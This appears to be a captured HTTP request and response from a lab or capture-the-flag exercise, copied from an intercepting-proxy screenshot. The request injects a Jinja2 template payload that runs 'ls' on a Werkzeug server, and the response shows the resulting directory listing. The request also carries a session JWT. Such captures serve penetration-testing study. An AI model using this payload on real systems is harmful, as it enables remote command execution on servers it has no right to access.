 Pretty Raw Hex \n
POST / HTTP/1.1
Host: 10.10.10.96:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
Origin: http://10.10.10.96:8080
Connection: close
Referer: http://10.10.10.96:8080/
Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IndpemFyZC5veiIsImV4cCI6MTY5M
TIzNDU1M30.R8kweu_T6oL0SscSwPCggHiXLi_UhVF7nqM8PiWFXkQ
Upgrade-Insecure-Requests: 1
name=simon&desc={{config.__class__.__init__.__globals__['os'].popen('ls').read()}}
Pretty Raw Hex Render
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 54
4 Location: http://10.10.10.96:8080/
5 Server: Werkzeug/0.14.1 Python/2.7.14
6 Date: Sat, 05 Aug 2023 11:01:14 GMT
7
8 Name: simon desc: Dockerfile
9 run.py
10 start.sh
11 ticketer
12